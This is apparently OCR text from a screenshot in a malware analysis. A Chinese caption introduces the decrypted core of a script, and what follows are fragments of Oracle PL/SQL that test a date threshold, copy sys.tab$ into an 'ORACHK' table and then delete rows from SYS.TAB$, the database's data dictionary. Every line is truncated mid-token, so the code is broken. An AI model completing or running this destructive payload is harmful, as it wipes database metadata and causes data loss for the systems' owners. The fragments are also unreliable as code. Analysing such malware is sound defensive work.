
脚本代码的核心部分解密后如下
BEGIN
SELECT NVL(TO_CHAR(SY
FROM V$DATABASE;
IF (DATE1>=1200) THEN
EXECUTE IMMEDIATE 'crea
ORACHK'||SUBSTR(SYS_GUID,
* from sys.tab$';
DELETE SYS.TAB$ WHERE
DATAOBJ# FROM SYS.OBJ$ 